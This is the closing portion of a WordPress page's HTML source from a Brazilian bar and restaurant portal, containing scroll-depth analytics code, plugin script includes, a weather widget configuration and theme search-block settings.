	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script><script type='text/javascript' src='https://portalmesadebar.com.br/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/portalmesadebar.com.br\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8' id='contact-form-7-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/portalmesadebar.com.br\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"145eb71521","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8' id='ppress-frontend-script-js'></script>
<script src='https://portalmesadebar.com.br/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script src='https://portalmesadebar.com.br/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b609d31b17f396913344a17574b6a2f5' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.5' id='td-site-min-js'></script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b609d31b17f396913344a17574b6a2f5' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-content/plugins/elfsight-age-verification-cc/assets/elfsight-age-verification.js?ver=1.1.0' id='elfsight-age-verification-js'></script>

<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"S\u00e3o Paulo","api_location":"S\u00e3o Paulo","api_language":"pt","api_key":"d8989085611f8d117e83ca2a94a94974","today_icon":"clear-sky-n","today_icon_text":"c\u00e9u limpo","today_temp":[24.3,75.7],"today_humidity":74,"today_wind_speed":[4.1,2.6],"today_min":[23.4,74.1],"today_max":[25.8,78.5],"today_clouds":0,"current_unit":0,"forecast":[{"timestamp":1769914800,"day_name":"dom","day_temp":[30,85],"owm_day_index":0},{"timestamp":1769990400,"day_name":"seg","day_temp":[26,78],"owm_day_index":7},{"timestamp":1770076800,"day_name":"ter","day_temp":[22,72],"owm_day_index":15},{"timestamp":1770163200,"day_name":"qua","day_temp":[26,79],"owm_day_index":23},{"timestamp":1770249600,"day_name":"qui","day_temp":[22,72],"owm_day_index":31}]});
				});
			
			

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_29_8e6';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_48_4e4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_48_4e4');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_56_599';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_56_599","tdc_css_class":"tdi_56_599","tdc_css_class_style":"tdi_56_599_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_56_599');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e6090ab54b0c479789fb7a6468b2303b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-31 22:27:01 -->